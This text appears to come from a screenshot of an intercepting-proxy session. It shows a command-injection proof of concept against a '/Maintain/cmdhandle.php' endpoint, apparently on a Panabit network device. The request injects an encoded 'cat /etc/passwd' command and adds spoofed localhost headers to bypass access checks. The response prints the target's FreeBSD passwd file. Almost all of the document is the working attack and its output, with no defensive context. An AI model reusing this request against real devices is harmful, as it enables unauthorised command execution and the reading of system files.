 Pretty Raw \n Actions
1 POST /Maintain/cmdhandle.php HTTP/1.1
2 Host
3 Conn
4 Content-Length: 31
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
0 Content-Type: urlencoded; charset=UTF-8
1 Origin: https
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https: /Maintain/command-html.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: cloud_limit=20; cloud_left=block; PHPSESSID=9lpglosgab794j5ouvv0sg7q73
9 x-forwarded-for: 127.0.0.1
0 x-originating-ip: 127.0.0.1
1 x-remote-ip: 127.0.0.1
2 x-remote-addr: 127.0.0.1
3
4 cmd=cat%2520%252Fetc%252Fpasswd
? Search... 0 matches
Done
Pretty Raw Render \n Actions
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=9lpglosgab794j5ouvv0sg7q73; path=/; secure; httponly
10 Content-Length: 1753
11
12 # $FreeBSD: release/10.0.0/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $<br/>
#<br/>
root:*:0:0:Charlie &amp;:/root:/bin/csh<br/>
toor:*:0:0:Bourne-again Superuser:/root:<br/>
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin<br/>
operator:*:2:5:System &amp;:/:/usr/sbin/nologin<br/>
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin<br/>
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin<br/>
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin<br/>
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin<br/>
news:*:8:8:News Subsystem:/:/usr/sbin/nologin<br/>
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin<br/>
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin<br/>
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin<br/>
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin<br/>
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin<br/>
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin<br/>
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin<br/>
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin<br/>
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin<br/>
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico<br/>
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin<br/>
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin<br/>
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin<br/>
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin<br/>
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin<br/>
panabitclouduser:*:1001:1002:User &amp;:/home/panabitclouduser:/bin/sh<br/>
? Search... 0 match
2,110 bytes | 180